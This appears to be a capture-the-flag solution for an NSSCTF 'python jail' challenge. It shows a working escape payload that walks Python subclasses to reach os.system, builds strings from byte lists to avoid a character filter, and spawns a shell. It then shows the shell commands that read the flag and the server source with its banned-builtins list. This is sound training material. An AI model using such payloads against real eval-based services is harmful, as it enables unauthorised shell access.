 Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals,byte and `,",',+ Good luck!
> ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[().__class__.__base__.__subclasses__()[6]([115, 121, 115, 116, 101, 109]).decode()](().__class__.__base__.__subclasses__()[6]([115, 104]).decode())
sh: 0: can't access tty; job control turned off
$ ls
flag_y0u_CaNt_FiNd_mE  server.py
$ cat flag_y0u_CaNt_FiNd_mE
flag=NSSCTF{5a1615b7-bf7e-45a8-829e-30a24585d0d5}
$ cat server.py
#No danger function,no chr,Try to hack me!!!!
#Try to read file ./flag
BANLIST = ['__loader__', '__import__', 'compile', 'eval', 'exec', 'chr','input','locals','globals','bytes']
my_eval_func_00EFCDB = eval
my_input_func_00FDCAB = input
for m in BANLIST:
    del __builtins__.__dict__[m]
del __loader__, __builtins__
def filter(s):
    not_allowed = set('"\'`+')
    return any(c in not_allowed for c in s)
英 拼
WELCOME = '''
beginner jail level4.2
'''
print(WELCOME)
print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
print("Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals,byte and `,\",',+ Good luck!")
input_data = my_input_func_00FDCAB("> ")
if filter(input_data):
    print("Oh hacker!")
    exit(0)
print('Answer: {}'.format(my_eval_func_00EFCDB(input_data)))
$